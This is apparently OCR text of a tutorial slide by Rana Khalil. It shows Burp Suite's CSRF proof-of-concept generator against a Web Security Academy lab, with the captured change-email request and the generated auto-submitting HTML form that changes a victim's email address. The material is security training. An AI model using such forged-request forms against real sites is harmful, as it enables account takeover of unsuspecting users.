 Author: Rana Khalil ( @rana__khalil)
Automated Exploitation Tools
Burp Suite
Professional CSRF
PoC Generator
CSRF PoC generator
Request to: https://target-ac121fc41e8ffcf88075849f00a500eb.web-security-academy.net
Options
?
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
target-ac121fc41e8ffcf88075849f00a500eb.web-security-academy.
net
3 Cookie: session=W759qsR1ZV5MEV2QNy4Rgv8rt4wzunnW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://target-ac121fc41e8ffcf88075849f00a500eb.web-security-academy.net/my-account/change-email" method=
"POST">
6 <input type="hidden" name="email" value="test&#64;test&#46;ca" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches
Regenerate Test in browser Copy HTML Close